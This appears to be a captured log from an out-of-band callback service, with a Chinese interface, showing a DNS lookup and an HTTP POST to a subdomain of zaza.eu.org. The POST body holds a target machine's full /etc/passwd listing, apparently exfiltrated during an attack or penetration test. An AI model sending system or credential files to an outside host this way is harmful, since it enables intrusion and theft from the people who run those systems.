 域名 类型 远端IP Timestamp
pwqlsntnsi.zaza.eu.org A 2025-11-06 14:49:31
pwqlsntnsi.zaza.eu.org HTTP 2025-11-06 14:49:31
暂无更多数据
4 Accept:·*/*
5 Content-Length:·4340
6 Content-Type:·application/x-www-form-urlencoded
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing·List·Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats·Bug-Reporting·System·(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 postgres:x:100:104::/var/lib/postgresql:/bin/bash
27 _apt:x:101:65534::/nonexistent:/bin/false